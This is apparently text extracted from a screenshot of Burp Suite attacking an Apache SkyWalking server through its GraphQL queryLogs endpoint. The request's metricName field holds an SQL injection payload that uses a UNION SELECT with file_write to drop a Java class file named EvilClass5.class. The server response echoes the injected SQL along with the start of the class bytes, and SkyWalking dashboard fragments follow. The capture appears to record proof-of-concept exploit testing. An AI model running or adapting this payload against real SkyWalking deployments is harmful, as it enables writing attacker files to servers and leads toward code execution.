 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
7 × 8 × 10 × ...
Send Cancel < > Target: http://192.168.18.246:8080
Request
Pretty Raw \n Actions
10 "query": "query queryLogs($condition: LogQueryCondition) {
11 logs: queryLogs(condition: $condition) {
12 data: logs {
13 serviceName serviceId serviceInstanceName
serviceInstanceId endpointName endpointId traceId timestamp
isError statusCode contentType content
14 }
15 total
16 }
17 }",
18 "variables": {
19 "condition": {
20 "metricName":
"INFORMATION_SCHEMA.USERS union  all select file_write('','Evi
lClass5.class'))a where 1=? or 1=? or 1=? --",
21 "endpointId":"1",
22 "traceId":"1",
23 "state":"ALL",
24 "stateCode":"1",
25 "paging":{
26 "pageNum": 1,
27 "pageSize": 1,
28 "needTotal": true
29 }
30 }
31 }
32 }
33
Search... 0 matche
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 Date: Mon, 22 Feb 2021 10:18:14 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 1807
6
7 {"data":{},"errors":[{"message":
"Exception while fetching data (/logs) : Column count does not matc
h; SQL statement:\nselect * from INFORMATION_SCHEMA.USERS union  a
ll select file_write('CAFEBABE00000033002A0A0008001B0A001C001D08001E
INSPECTOR
Windows 7 x64
SkyWalking ×
127.0.0.1:8080
Skywalking
Rocketbot
仪表盘 拓扑图 追踪 性能剖析 日志 告警
自动 6 秒 刷新
APM Database Istio SelfObservability Web Browser
服务组
当前服务 当前端点 当前实例
Global Service Instance Endpoint
Services Load ( CPM - calls per minute ) Slow Services ( ms ) Un-Health Services (Apdex) Slow Endpoints ( ms )